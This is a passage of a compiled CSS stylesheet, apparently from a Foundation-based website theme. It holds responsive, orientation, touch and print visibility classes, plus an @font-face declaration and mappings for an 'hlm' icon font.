  thead.show-for-small-only, thead.show-for-small-up, thead.show-for-small, thead.show-for-small-down, thead.hide-for-medium-only, thead.hide-for-medium-up, thead.hide-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.show-for-small-only, tbody.show-for-small-up, tbody.show-for-small, tbody.show-for-small-down, tbody.hide-for-medium-only, tbody.hide-for-medium-up, tbody.hide-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.show-for-small-only, tr.show-for-small-up, tr.show-for-small, tr.show-for-small-down, tr.hide-for-medium-only, tr.hide-for-medium-up, tr.hide-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.show-for-small-only, td.show-for-small-only, th.show-for-small-up, td.show-for-small-up, th.show-for-small, td.show-for-small, th.show-for-small-down, td.show-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.hide-for-medium-up, td.hide-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* medium displays */
@media only screen and (min-width: 40.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.show-for-medium-only, table.show-for-medium-up, table.show-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.show-for-medium-only, thead.show-for-medium-up, thead.show-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.show-for-medium-only, tbody.show-for-medium-up, tbody.show-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.show-for-medium-only, tr.show-for-medium-up, tr.show-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.show-for-medium-only, td.show-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.show-for-medium, td.show-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* large displays */
@media only screen and (min-width: 64.063em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.show-for-large-only, table.show-for-large-up, table.show-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.show-for-large-only, thead.show-for-large-up, thead.show-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.show-for-large-only, tbody.show-for-large-up, tbody.show-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.show-for-large-only, tr.show-for-large-up, tr.show-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.show-for-large-only, td.show-for-large-only, th.show-for-large-up, td.show-for-large-up, th.show-for-large, td.show-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xlarge displays */
@media only screen and (min-width: 90.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.show-for-xlarge-only, table.show-for-xlarge-up, table.show-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.show-for-xlarge-only, thead.show-for-xlarge-up, thead.show-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.show-for-xlarge-only, tbody.show-for-xlarge-up, tbody.show-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.show-for-xlarge-only, tr.show-for-xlarge-up, tr.show-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.show-for-xlarge-only, td.show-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.show-for-xlarge, td.show-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xxlarge displays */
@media only screen and (min-width: 120.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .hide-for-xlarge-only, .show-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .show-for-xlarge-only, .hide-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .hidden-for-xlarge-only, .visible-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .visible-for-xlarge-only, .hidden-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.hide-for-xlarge-only, table.show-for-xlarge-up, table.hide-for-xlarge, table.hide-for-xlarge-down, table.show-for-xxlarge-only, table.show-for-xxlarge-up, table.show-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.hide-for-xlarge-only, thead.show-for-xlarge-up, thead.hide-for-xlarge, thead.hide-for-xlarge-down, thead.show-for-xxlarge-only, thead.show-for-xxlarge-up, thead.show-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.hide-for-xlarge-only, tbody.show-for-xlarge-up, tbody.hide-for-xlarge, tbody.hide-for-xlarge-down, tbody.show-for-xxlarge-only, tbody.show-for-xxlarge-up, tbody.show-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.hide-for-xlarge-only, tr.show-for-xlarge-up, tr.hide-for-xlarge, tr.hide-for-xlarge-down, tr.show-for-xxlarge-only, tr.show-for-xxlarge-up, tr.show-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.hide-for-xlarge-down, td.hide-for-xlarge-down, th.show-for-xxlarge-only, td.show-for-xxlarge-only, th.show-for-xxlarge-up, td.show-for-xxlarge-up, th.show-for-xxlarge, td.show-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* Orientation targeting */
.show-for-landscape, .hide-for-portrait { display: inherit !important; }

.hide-for-landscape, .show-for-portrait { display: none !important; }

/* Specific visibility for tables */
table.hide-for-landscape, table.show-for-portrait { display: table !important; }

thead.hide-for-landscape, thead.show-for-portrait { display: table-header-group !important; }

tbody.hide-for-landscape, tbody.show-for-portrait { display: table-row-group !important; }

tr.hide-for-landscape, tr.show-for-portrait { display: table-row !important; }

td.hide-for-landscape, td.show-for-portrait, th.hide-for-landscape, th.show-for-portrait { display: table-cell !important; }

@media only screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: inherit !important; }
  .hide-for-landscape, .show-for-portrait { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-landscape, table.hide-for-portrait { display: table !important; }
  thead.show-for-landscape, thead.hide-for-portrait { display: table-header-group !important; }
  tbody.show-for-landscape, tbody.hide-for-portrait { display: table-row-group !important; }
  tr.show-for-landscape, tr.hide-for-portrait { display: table-row !important; }
  td.show-for-landscape, td.hide-for-portrait, th.show-for-landscape, th.hide-for-portrait { display: table-cell !important; } }

@media only screen and (orientation: portrait) { .show-for-portrait, .hide-for-landscape { display: inherit !important; }
  .hide-for-portrait, .show-for-landscape { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-portrait, table.hide-for-landscape { display: table !important; }
  thead.show-for-portrait, thead.hide-for-landscape { display: table-header-group !important; }
  tbody.show-for-portrait, tbody.hide-for-landscape { display: table-row-group !important; }
  tr.show-for-portrait, tr.hide-for-landscape { display: table-row !important; }
  td.show-for-portrait, td.hide-for-landscape, th.show-for-portrait, th.hide-for-landscape { display: table-cell !important; } }

/* Touch-enabled device targeting */
.show-for-touch { display: none !important; }

.hide-for-touch { display: inherit !important; }

.touch .show-for-touch { display: inherit !important; }

.touch .hide-for-touch { display: none !important; }

/* Specific visibility for tables */
table.hide-for-touch { display: table !important; }

.touch table.show-for-touch { display: table !important; }

thead.hide-for-touch { display: table-header-group !important; }

.touch thead.show-for-touch { display: table-header-group !important; }

tbody.hide-for-touch { display: table-row-group !important; }

.touch tbody.show-for-touch { display: table-row-group !important; }

tr.hide-for-touch { display: table-row !important; }

.touch tr.show-for-touch { display: table-row !important; }

td.hide-for-touch { display: table-cell !important; }

.touch td.show-for-touch { display: table-cell !important; }

th.hide-for-touch { display: table-cell !important; }

.touch th.show-for-touch { display: table-cell !important; }

/* Screen reader-specific classes */
.show-for-sr { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus:focus, .show-on-focus:active { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

/* Print styles. Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/ Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com) */
.print-only { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: #000000 !important; /* Black prints faster: h5bp.com/s */ text-shadow: none !important; }
  .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
  pre, blockquote { border: 1px solid #999999; page-break-inside: avoid; }
  thead { display: table-header-group; /* h5bp.com/t */ }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: .5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .hide-on-print { display: none !important; }
  .print-only { display: block !important; }
  .hide-for-print { display: none !important; }
  .show-for-print { display: inherit !important; } }

/* Print visibility */
@media print { .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; } }

@media not print { .show-for-print { display: none !important; } }

@font-face { font-family: "hlm"; src: url("../fonts/hlm.eot"); src: url("../fonts/hlm.eot%3F") format("embedded-opentype"), url("../fonts/hlm.woff") format("woff"), url("../fonts/hlm.ttf") format("truetype"), url("../fonts/hlm.svg") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-facebook:before { content: "a"; }

.icon-caret-down:before { content: "b"; }

.icon-caret-left:before { content: "c"; }

.icon-caret-right:before { content: "d"; }

.icon-home:before { content: "e"; }

.icon-check:before { content: "f"; }

.icon-plus:before { content: "g"; }

.icon-hamburger:before { content: "h"; }

.icon-play:before { content: "i"; }

.icon-google-plus:before { content: "j"; }

.icon-caret-up:before { content: "k"; }

.icon-twitter:before { content: "l"; }

.icon-stop:before { content: "m"; }

.icon-check2:before { content: "n"; }

.icon-rss:before { content: "o"; }

.icon-youtube:before { content: "p"; }

.icon-chevron-left:before { content: "q"; }

.icon-chevron-right:before { content: "r"; }

.icon-chevron-up:before { content: "s"; }

.icon-chevron-down:before { content: "t"; }

.icon-youtube-play:before { content: "u"; }

.icon-play-circle:before { content: "v"; }

.icon-arrow-circle-right-line:before { content: "w"; }

.icon-email-envelope:before { content: "x"; }

.icon-letter-mail:before { content: "y"; }

.icon-yelp:before { content: "z"; }

.icon-linkedin:before { content: "\e000"; }

.icon-pinterest:before { content: "\e001"; }

.icon-call-phone-square:before { content: "\e002"; }

.icon-prize-award:before { content: "\e003"; }

.icon-clock:before { content: "\e004"; }

.icon-search-find:before { content: "\e005"; }

.icon-pin-map:before { content: "\e006"; }

.icon-circle-right:before { content: "\e007"; }

.icon-circle-left:before { content: "\e008"; }

.icon-circle-down:before { content: "\e009"; }

.icon-circle-up:before { content: "\e00a"; }

.icon-calendar:before { content: "\e00b"; }

.icon-check-circle:before { content: "\e00c"; }

.icon-plus-circle:before { content: "\e00d"; }

.icon-instagram:before { content: "\e00e"; }

.icon-flickr:before { content: "\e00f"; }

.icon-umbrella:before { content: "\e027"; }

